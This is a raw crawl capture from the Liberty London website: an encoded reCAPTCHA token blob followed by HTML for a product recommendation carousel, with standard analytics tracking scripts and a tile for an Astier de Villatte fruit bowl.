ZwpfCvVgYw7obwrPDrMOUwqp3aDjDlMOUw5gIDTMyw7ttCsOiHlvDtcOBYgdhw4/CglcNEsOlQW/DtcO0w4vCiAvCvEzDs8O1wrrDsBcBQ8KTQXvCmDLCg8Kiw51Gw6rDlsKHwpNUTn3Duns/woYQPMOFRk91XcKZwq15Q8ORwpvCocOsDwPDocK5w4HCpkXDk8KCw4zChMK9wq0LwpxEZn5Ow7LCiANrSMKew5LDisOsQ8OgwonCksKEwqMQVmNlFcO5YMKZwpouF8OIJMO5B8O1w4rDr1vCh3DDr8Kiwp/[base64]/CmExfbcOGdMKza8KAFMKtRMO5w7h9DRfDmsKab8OfZStxU8Ksw6gTw4bDv8KxwqUnw5DDssOlw5TDjUxrEjtEVmx9DyvDucOlw5TCq8OqbS1HFhLCjsKcAVdTw7xMZWNHwqY8UzEJA8KEw6LDsDY9cMONTcO/f8Kkw75gw7HDvzt/w53DpMOWMcKUX8KVIsOlwp4iXzzCgUnCusKhVsO/YR3DvWV0L2dZwqsqw4zDvMKqw79hdcO+wrVbw7PCnBQPwq/[base64]/[base64]/HlNuQhknKgvCkcKOwo4kw5zCn8KtwpsiKxEqdWE+Z8OdL8KGw5tRVcKPw7pHwqQXwrrDtCrDvjzCtMKMf3gsw7vCpwlsw77DkcOAw4oIwrICEMKUwopyDsKTw6Idw7TDk8ONX8Kzw5DDnsOPd8KOLMKjEcOLbSrCrjDCgGdXw7/[base64]/[base64]/[base64]/CsVxCw6IrBMKmwqLDlcKGwonCi040acKHXsK7w6AtEyTDgcOfwoMeG8KKS8OYNU3DucKiw615NUhgaQjCqxrDjMKRPhnDmlhPw4zClWbDmhDDkMOpH2DDu2zCi8O9TFc6wos9w7k3ZsOXeFENwrnCsU/CncKKF17Cn1TDpWhZwrHDiUHCq8O7w4HCjRxeVMKXfMKFw5ZZYcKcw7w4U8K9wo3ClDp8SA1sGQvDnwlmwqwwQVxUVkU4woI7wrPDgSdDH8KYdDTDhwPCkn/Dp8OUZMKSw6Raa2AKwqNJYlM4eMOvVG90wrPDqil4wr1tTMK5by0vUsKXw7XDlcOGwqvDjsOLS8OZwpEZHsKZw7rDkMOWwrnDl280Xz/DjkkmwpDCkjPDtSlxw4UYMcO6w6HDvMOrw6HCsMO/BlfDuyQmw4TDs8OuKsOrwqkMw5DDhl/DoXDDgQ3ClGkYS8O8GRbDpHNuw43CnXE8wrZ5wp8wMUPCgMO3FcKbTMKBVcKIOMKIccOscy9OeMKlVcOuEk9lw57CvyDChF/CvTnCl27Dn3Bow6EsBcOSTSEKwp7DoSNyCl/CpEo8wrXDtFjDrMOow6vCtX9Qw5PChyhIwrPCn8OPwpHDo8KZNHDDgMKnNzk2wpQrwq10woHDilnCuRfDj35Wc8K9w441X8KmwoQJAnPDqMONGgRVMMKawonCuV7CnghML2lRwpfCvcOafMKdw4l0w5RwwqApw4E/fsKew6bDmsO3DB3CscORw5zCg8K6F3/[base64]/DqsOwA0XCl0zCmW/DoMOdGm/Cv8K/FhTCtnbCuVNzDsO0wofCnkDDul4/MFzDjHfDrMKOwpsXB0Qif8OQQ8KJwoTDpcOCLw/CnUTDlsOvN8OVwovDnMKDZ3TDvFbDuiwpworCkMO0HMOQfT9lf1DCmsKuJsKAJMKZFyjCsMKXLsKqfDDDsALDn8OgGsK4w7J0wpTCjcOAw6rDrDctE2/[base64]/CjFQPwqQMwr7Co2rCqiPDoMKqw6UWwq/DpEzCqMKWw5PCtgjDmsORR8Kuw5cvYULDssKjRSR1wrV3w7XCqsKSw43Dg8OAZ8OlwpdzcBzDv8KjZ8KGXMKpcMKxw7zCiiPDlMKbw6/ChlxlKWgyw7NUUljCp8KDNFpdM0RAw6p5w7DCvMO3ND/CvcOWEiDDjsOJw5DCiXHCssKuZsKrUsKxwo9hwpApw43Dln/CsmnCicOQw6VDfEFyecKpwrTDmXrDvcO9GxvDk1AcwqHDr8OowqYcwpvCqMO1wobDnTLCi20EdzzChxt9UsK5FsKBwqAebcKkFcOdQmx4w7XCjMO6PSLDkMKzw6M5SXDCpMO2w4BywpgOccOVB8KJHwLCkQ99MsKDw4vClB1jWMOOHcOhw4sDTMO0wpwLFmxQwqowH3/[base64]/Ds8OMwr7Dl8KKwpJTKy8mKRFval7DmATCp8OWw7DDscKsbcKGw59MNRXCvksMSQXDonZrFcOgEcKSMTnCv3TDryjCoEnDhwXCjsKLDWJpw7/Cs8OCD2XDtsKvMMOfw450w6HCi8KRwojCicOywpjDpMOoHsK8blfDiMKaZVYbw4nDkQbCu8O6LcKBwqlVwpfCsMOIw6Q5w7XChG0KFsO/woEZEQJncXYcUHwYS8OOw6d5bgXDvW3CmCceSE/CtMO9w41JZXpKwrUfAGVYNy1TwrllwpIqwr4Dwp3ClV/DjlPCm0vCphvDkEJ/[base64]/[base64]/CsHhvwoFPWTnCvFEuaX7DncOxw5jDosK9MAHCg3FaBBvChyTDisKHMmPCs0ggwqjCtcK7w4nDqBjDikkiw6/CpsOjwr0Zw7vCgMOwJMOvU8Kxw4TCjsKaJ20UU1vCkcOqeMKywqAsesKmA0zDv8OaJ8KhKg3Dp1/Cn8OAw5DCs3PCqsKEEsOnwr/[base64]/CiBjDiWvCtzzDnUpEw4PCpzvCqMOEw5PCpSDCssO5dR9WwrNrwpEHwpLDmMOQXC1QwrkBwoNDaMK3VcOxAsK3XnM2YcK2NC7DmsOuXcOuUCdbw5XDoMOqw5jDm8KEP2FGw7oLNCPDgm/Dm8O2D8KawoDDmj/Dn8Omw6daw5oWw6Zqwp1Rw6LCojF+w486UiU+wrrDocKgw6HCncKFwofDkcKqw5UZSUoJY8Kow681QEcpHBd9FWHDisOowqkHDMK5w68YdMK8c1fClBDDmcKAwpfDmkYtw4/CvAVcNcKbw7nDmlwFNcOnYG/DlsOOw6nCrcKbCsOId8OvwprCkF7DjAlkFBnCtMK7F8KCwpzCim/[base64]/[base64]/CshjDsUAWw5jCnF8ewp/CqwhyMDrDkMOww6d5w4U0GWPCv1FJwo/Ck1k+EHvDlsOGw6DDqBBOfMOawoEXw4bCqMKAwo7DosOyAsKOwrkECsOkSsOCTMOLIWgKw7LCncKpHMKUVTxpLsOeFGbDicOMw58HeT3CiXXCkDXCtMODw6bDsArCvCfCvMOrwq8Iw5pkwpEvwprCu8Klwo/CmzJIw7FceErDicK2wphGWno0eWR/FzDDkcKiaAQNLQVIXsO/McO3KMKzaz/CrsOnLzTDicOSFcOZw7vDqUd4DzsFwp8mRMOywqjCoxtfJsO9XC/DhMKUwoNYw7Q6KsOAIhHDtx7CgyAqw4A+w7DDosKew6XCmWZbBn9weMOmSsOnOcOJwrnDnytgwofCh8OXWR0hXMO2YcKbwpPDp8OkbynDt8KAwoI2w6cvWXjDj8KPZiPCkW1Mwp/[base64]/CjsKwfF/Cg2DCkcKkw51ZwpfCssKAATfCvnh0XcOJJMOFCC3CrCUtHsO2LxbDr1PDkno8wq9JVVfDqShGw7YORSLCq3XDqsKJVAfDv0vCoWvDp8KeKA0IDnEKwqdLwqgbwp58LycBw6DCoMKVw53Dgno3wrQ6wp/DsMKjw7Juw7/[base64]/Cs1jCmTEYw4DDoGUBYsK8woPDr1ALGj8Uw4/DqMKwRzQ2HcO+A8Kyw53CrUzDr8OABMOFw5Rqw4LCqcKaw4LDj3HDr2XDkMOsw6nCok7CuErCqMKLw4E7w4NawqxTXgwpw73Dv8Opw5EywpLDocKNQcOgwpBCGsKEw58KPXXDpX1gw7Eaw58lw5IVwpTCvsKqM03CtzvDrDjCgwbDqMKkwqbClMOUZsO2dcODZ0s/w79iw4LDl0bDu8OaMsOWw4x8w6nDiCBBNgbDihnDtg99wq/DmwsrXC/[base64]/[base64]/CvsOdN8O7wqEtwoXDr8KNG8OCw4zCt8KRQ8Kmf1nCuiPCvVAUCMKmw7vCp8Knw49Mw5lDJMKew4s6ISjDvl1bNcORXMKZTy5Pw5c2ZsKxVMKDwoTDjsKTwqNJNWDCssKow7/CmS3CsW7Dh8O2MMOlwpLDimrClnjCq2LDhWsQwpRKesOww7/[base64]/w57CmQEfw48lwrxYw4YPPFA1HcKUw4sAwr/DlMOOw6jDg8KWTQzDlMK7RhkbZcKXUsKHY8OlwoMHFsKywr1KKhPDv8OJwrfDgER6wrHDkRPDrgPCpTc3J1puwqnCk2rCg8KBRcOAwpUZBsKjFcOXwpHCsBdlREQuHsKxw5kAwr1/wpJQw57DljfCu8Oqwr80woHDg0BJw5IySMOkAR/CisOuw5fDqzfDuMKYw7vCoAFqw51FwroDw6cow64dc8OtBmLCo17DoMKVCEfCm8KLw7/CrsOWHS9Cw5jDmEVHZSfCim7Dr154wp9lwpTDrcOWJQFEwoIpc8KMFjvDlHZdWcOrwrPCiQvCjsK4wpsnexPCpHJJHWjDtX0Ww7jCtVEsw4rCu8KjbXjCu8OdwqbCqid1VFA9w6IKaU/[base64]/w6UvwqEfeFLDvsOew7Fcw5zCujEwwpwmMMOow47Dm8OWUcK6OH7DosKJw5XDgXpRVywRwos5G8K0MsKARz3Ck8OOw7XDtMOMBsO1CHE+B2t6worDsQkNw5vDv3HCp08rwqPCk8OIwrXDugbDi8K5KkAVGcKNw47DmHl1woHDv8OWwqfCr8KaUB/CqWVYBSJFbgjDnmXCsljDlVYjwrQfw77Cv8O9bW8cw6TDj8O/w7g+eXfDjcKqXsOqQMOgEcKlwqIhCVxmw5dLw6/[base64]/DmjUrXlPCgcKaVhnDrUYfwpNWAMO/W8Khw5HDo8O0woV3wq/CuzrCpcKxwr/CqXk1w57ClcKqwrBKwpZVE8KJw4grUMOVTDw6wrfCp8OGw7JZwrk2w4HClMKFacOZOMOQRsKPIMKVw7YyFDLCkjDDisOjwqU8csOlecKgIi7DqcOowpc8woXDgj/DvXjCvMOFw5NXw6UGacK6wqHDvcOeKsKmasOGwozDkl8Aw4JNDR9NwpcQwoEUwq0eRjwawpvCnzFPIsKEwphzw5LDnx3DrBRCXUbDrEPCv8OUwrhAwqvCnyfDsMOhwq/[base64]/CkXEvFEhhw7TDnmolwoLDhMK9YcKlasOpwo3DmMOWKm/Ds8OaHWURw6HCssOlbMOHfkLDksKdAibCn8OFw597w5A1w7bDssKnY1FPBsOeJ1HCmmFSE8K/N03CpsKuwoY/fDPDmRjCsiPDv07DhC8Cw41iw6fChlbChQpvRsOeWSADw6/CiMKUNU7CuhXCuMOew5wDwr0cw5IgHwPCljLDk8KYw5Ykw4QUa1Z7w4VDNcOwRsOWTcOtw6pMw73DmiMcw6fDkcKXajXCmcKOw6BGwo7Ck8KxC8OtUnfCrSHCmBHCnn7CvSDDri1OwrQTw57CpsObwrx9w7Yfe8KbORNZwrDCtMOaw4DCozEUwptCw6DCsMO/wp5oaVXDr8KjacO/woIAw5LChsO6H8KpEShUw5kMf1d5w5nColLDnCnDkcKow7QvAEHDhMK+d8OOwp14FHzDm8KUYcK9w7vCmMKoV8KtBWAXbcOmdzkcwqrCicK1P8ORwro2FsK8PncFSQNPw6RaPsKJwqTCljXCnSrDmw8cwp7CqsK0w4vCrMOYH8KOSSF/wokQw6hOIsKXw4k4IDlMw6JGfFIeAMOxw5LCtcKxX8O7wqPDlyfDjjXCvybClBtORcKHw50iwpESw7pbw7RAwrrCpQXDoFxXEw9IVi7DmcKQWsOqP07ChMOzw7dvBjE6DcOkwrgcECc2wrwxHsKfwqkdCC/DpW/Cr8Kxw51WbcKrOsOMwqTChsKpwo8AL8Kre8OoTcKYw7JeesO6GBsGPcK4djDDqsO5w7dzHMO+IAzDjMKTwqDDh8KUwrsiUmJ/TTQlwoHDuVNgw7EDSkTDoDnDrsKQMcO4w7rDmQdjQGjCh1vDoETDssKNOMKuw6DDqhzCuzTDs8O1RwNnNcOZe8KyZmAqKwVfwrPCuGpzw47CnsKxwq0Tw7TCh8KXw61HTHlBL8Ohw5nCsjZjFMKidTYRfw46w5FVOcOXwqLDqQZFOEQxIsOHwqcSwqA/wo/CksO1w50YbMO5VcOcPQHDjMOWw7pbScKiDihWfMOlBATDhR0pw4kqOMO/[base64]/[base64]/DnE8GMsOWFcOcFRoxw4jCtEdkwpVoLcKCbcOYIWPDjE4HN8OCwo/CshTCq8KWYcOuTywxWHppw6thFlnDmEcewoXClEDClwpmHSnCn1LDosOjwps7w6HDosOlCcO2WDNhbsOuwq4JCWzDvcKIE8KwwqLCiwkSEcOFw5czYMK3wqEbegF8wo1uw7DDgGtYXsOIw7/Dq8K/BsKsw7F8wqR2wqRjwqVQdH8mwqLDt8O6aw3DnksAUMKuDcOtK8O+wqk+CgfDpsOyw67CrcKsw4jCtSPDthfDlh7DnEHCgBrCv8O/[base64]/CkAoOM8OIJhrCum7DuwRFPC/[base64]/CisO+OjNJD8KdwrbDtWALKmk+wpQSCmzDmS/CkSZcVcOJw7Mfw7/CoX3DtELChDjDlm/CkSjDq8OiDcKRZisow44YPCVnw5UIw5YOEsKJKwwvMFw4BwU/wrDCkzXDkgXCmcOsw7Qgwr8uw6HDhMKaw559e8OVwp3Dh8OoGwLColPDocKTwpwDwqwCw7RtDH7Ct1gIw68qR0TCusO/[base64]/[base64]/Ctmh7w6lKw6zCrcOcwpZBb0nCtz3Dvgcnw5zDghgGwqTDuXo3wpfCqUg6w7jCpB5Ywp8rw6JZwoUNw4kqw7c/HMOnwqrDi0vCrMO8NsKLYsK7wpTCjw1zVC8uQMKgw7DCjsOaLMKYwrsywrwzclxpwofCk34Rw7jCjDYcw7TCh0kLw586w5TDrQU5wrRdw6rCoMKPKnPDkSN0S8Ola8K/wpPCrsKIQhQDKsOVw6XCnT/[base64]/dD5Qw44ZEj02wrnCqjzDlcOHw7p/PcOYHsO9AsK/w7sTPMKHw5bDi8ONf8OEw4fCm8O1CXDDv8KDw54dAXnChB7Dji0mNcOdclRuw5vCmW7Ct8OEEHfCp0tmwotswqnCuMOLwr3DusKhUwjCrVDDocKsw5vCnsOVTsOfw6IKwoXCmsKmaGIhVhgAD8KhwpPCq1PDnXLCizNswrsOwqjDl8OoKsKUHi/Dj1sIUsOswovCqlpPRXUrwrrClAlbw4ZOSWvDkx3Cg2YWLcKewpLCn8K3w7gHI1rDv8OUwrHCksOvFMOrasO+QcK4w4zDk3/DgzrDt8O0IMKOKhvCtiltcsOzwrQ/PcOHwqswQcKIw4pWw4NEI8OtwrLDncOfSCUPw5/Dl8KrHQHChEDCrsOSUiPCnwJbEG19w7/Djk7DkCXDv28NV0nDmD7CgWd3QS8hw4DCtsOdfRvDqx0KUgIxRcOEwpbCsExLw7Z0w6wzw4J4wpnClcK6Jx7DjMKRwo4Uw4fDrlERw7JQGw0ra0rCgkjChUMcw4cvQsOTKBg1w7nCk8KTwo3Dvg8PB8O/w593VGsLwr3CuMO0wovDncOfwpbCtcO8woLCpsK5SzBcwqfCmGhwfSfCv8OWHMK6woTDtcOWw5UVw4HCgMOrw6DCscKxDjnCsHZQwozCoSfCnx7ChcK2wq9JQMKXXsOACGzCmVQawpDDkcK/wptbw4PCjsKYw5rCoF8JccOOwrzCk8KLw5J+a8ODem7ChMOOJzjDj8KyKcOlQQIuByBaw5VjaWREFMOrY8Kxw7zDscKUw5kFasKWTMK+TCNRNcKVw6TDt1nDsw7Cm1/ClV42NcKbfsOTw75Zw7ImwrBzEybChMKDfAnDn8KhVcKuw4VJw4ttAcKuw77CsMOKw5DDkw/Dl8KUw63CvMK2QkzCt3NoZ8OOwpfDgcKiwp97LAgSCSfCnXtIwpzCi08Bw5LCq8Ovw7/CtMOFwq3DlWrDgcO4w73DrF7CtUTCiMKWDxBMwphiUjXDvMOhw5fClW/[base64]/DoMOlOCnCtcKzSxHCg8OpwpljwovDlcKlwrlwU8OlwqZPwqoawqvDuVccw4FLaMO+wp8jHMOCwqDCrMObw7ttwqXDlsKVTcKUw552wrzCui5dOMOaw4kUw6zCiXXCq0XDoCs0wpteajLCulDDtyA2wpDDjsKLSiVkw6xqJknCv8ONw4/CnQPDiCPDuz/CnsOMwq9Tw5QLw7zCiFjCp8KIZMK/woARQF1Xw6EJwpAMUhBzSMKGw4pwwonDiAsnwr/[base64]/CgMOmw7jDnCIIZVluw47Dm8OXGnfDmibDlcOecFTCk8O1c8KAwoPDkcOrw6PCucK/[base64]/DjsK7FX3DucOsNER0I1gXIsKywrjDrV3CoMOlw4/[base64]/PALCj8Omwqw+T8OcwqAnfMO0RcO3EMOrIy5Fw6cbwodmw6rDiXjCqTDCvcOEw4rCvMKxLsKqw47Ctg3CisKYXsOXDX41EjsBBMKGwo/[base64]/CqMKXQ8O7AcOed8O5E8KTwphcQMOQwpnDkzR+DMOdMcKDTsO1G8O1Xi3CgMKwwp8OfhTCnn7DksOOw4PCsDoOwqJJwpzDhAPCsUV8wr3DvcK2w5/[base64]/DjEwxSDHClVdQw6oWLcONw4LCliPDqcKPw58dwrBPw5Fhw6hdwpDDhsOOwqbCk8OoEsO9w5JLwo3DpRMcU8OuGMKuw7LDt8O8woTDksKSQ8KWw7PCoHZ6wrxkw4lYeQzCr0fDlARqXTMQw7VQOcOib8KJw7RGFMOVMcOXRjISw6vCt8Kaw5jDjlbDqR/Di2t+w4xWw4hNwqDDkiJiw4LDhTMxKcOAwrVPwpXCtMK/[base64]/DlEzCvcKuw7IJaWRJw5vCq8OpwrEDw7vDvljDhi/[base64]/CjQrCixoLbzYoK3DCrsKrf8K5wqokHsKUZsOFbG9TUcObcwNawqJKw6MyW8OpfcOawq7CmlHCnjdZHMKGwoDClxUCUMO7BMOqKSIyw5TDm8OCDRvDusKJw4U5XzHDtsK9w7VQY8KPThbChXQtwpZuwrPCksOHQcOfwrPCp8K/woHDpSosw6PCkMK1DmjDicOSw4B7KsKcNBAfOsKxaMO2w4HCqlwTNsOEQMKrw5/[base64]/w50ScsKtX8Ojw7nDphvCiMKPwpF2w4jDthodGCHDlsOKwrh8BksKw7ZZwq4EYsKXw7rCn0Q0w5IpKADDlsO9w7RTw7/[base64]/BELCnl5kO8KOeADDtsONKRXChMKfw5PDmsKnCMOwwqDDjQDCtMOew6fCnR/DrBHCicOWNcOEw6IRST1swqYqXAU+w5zCsMKCw7rDrMObwofDqcKPw7xheMOzwpjCgcKkw59iaA/DoSUvNg1mw4o6wpoaw7PCv27Dk103KF7DqcOdWQ/CghHDq8OpDirClsKZwrbCoMKmIWddIX0vM8KWw40KXhDCmixTw4TCm194w6dywrjDtsOgMsOaw6rDq8KxXFLCisO+NMKLwrp+wpvDqsKKCn/Dhm0Fw53DukkBe8O+Dxp0w6LDicKrw4rDvMKDX3zDuT14I8K4D8KnScKGw71kGRHDpcOUw5zDj8OZwp3CmcKtw5YaNMKAwpzDnsKwWizCp8KHWcOyw7Ndwr/[base64]/CuXxoNcKowr9PRhwdKMOiw4fCpEfCnMOQwqfDgMK1w7TDp8KGMcKCFysLJE3DoMKbwqI4N8OkwrfCgHPCisKcw47Co8K0w6jDu8Klw7rDtsKAwpMnw7cpwpfCvsKPX1jDn8KaDR5kw4gFEzROw6HDr3HDiWjDs8KtwpQqG1fDrCRgw43Dr0fDosO/NMKmdMKMJGLCocKiDFXDrUBoecOoQ8Kmw5gjw7QcNhEmw4xVw5MMFsK3FsKNwo10NsOdw4DDtsKjLlRWw6hOwrDDnj1zwonDt8OuEWzDhsK6w4VnYMO8NsK+wpHDpcOYB8OuZQxOwogUI8OOWMKaw7TDmxhBwqJpPR5hwqbCqcK7HcO+wpAow6TDr8Ovwq/[base64]/woRtNsOpwrpkEzDDvXsowpfDrB7Dm8Kswqk0OwbCuTRww7hiw6YUZcO/SMOKw7Iuw6ZdwqxcwphTIkfCtQ3DmCrDmGUkwpDDksK2QcOAw5DDk8KMwp7CqsK7wp/Dp8KUw43DqMOaMVxJaWJFwqXCjD59bsKPFMOwKMKBwrEMwrrDhQB5wq0Wwrlrw41LQXh2w5AUdysBBsK9eMOiGnNwwrzDpsO9wq3CtRxNK8OtWzTCssOqFMKZRQ/ChcOYwoAyGsOoZcKVw5FwRsOBd8Kvw48ww4JEwr7DscOHwpDCjWvCqcKpw4ktesK3OsKjQsKdVlTDhMOaTg0QcxIfw6pmwrXDkMO7wocdw5vCrBY3w4fCtMOfwpHDqsOPwpjCl8OqEcKgFsKQYyU5dMO5FsKCJsKOw5ADwpcsbQ8la8Kaw7w/WcO1w73Cu8Oww7UHMBfCocOQNsK5w7Y\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227v1oMvUfE7cRVIWsVpMza4AKm0jRDL1fiHsqlph3O/A\\u003d\x22,1,0,null,1,1769037869578,0,0,[232,172,128,157],null,[108],\x22RC-3NCUz2ejB_9m7w\x22,null,null,null,null,null,\x220dAFcWeA7JpYAu0UtyO52oPicTLJHu3qGZejOPq5We5eFZL96HZPUsQPiuqLJDN00MU8mx8wuACwJAWc9FQgkw5Y6dPZS2vYRl3Q\x22,1769120669680]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 5393
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '355366',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "355366", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="355366">
    











<div id="355366" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=355366"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="dac8d372c97511b0c3990ae2ff" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/us/simple-small-fruit-bowl-355366.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/355366-1001321998-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/355366-1001321998-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/355366-1001321998-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Simple Small Fruit Bowl"
                     title="Astier de Villatte - Simple Small Fruit Bowl" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001321998"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/simple-small-fruit-bowl-355366.html" title="Simple Small Fruit Bowl">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/us/simple-small-fruit-bowl-355366.html" title="Simple Small Fruit Bowl">
    <h6 class="product-name mb-0">
        Simple Small Fruit Bowl
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="270.0">
        
        $ 270.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-355366" value="{&quot;name&quot;:&quot;Simple Small Fruit Bowl&quot;,&quot;id&quot;:&quot;355366&quot;,&quot;price&quot;:270,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;1001321998&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-355366" value="{&quot;item_id&quot;:&quot;355366&quot;,&quot;item_name&quot;:&quot;Simple Small Fruit Bowl&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001321998&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:270,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/simple-small-fruit-bowl-355366.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000607074',
			sku: '',
			type: '',
			alt_id: ''
		}];
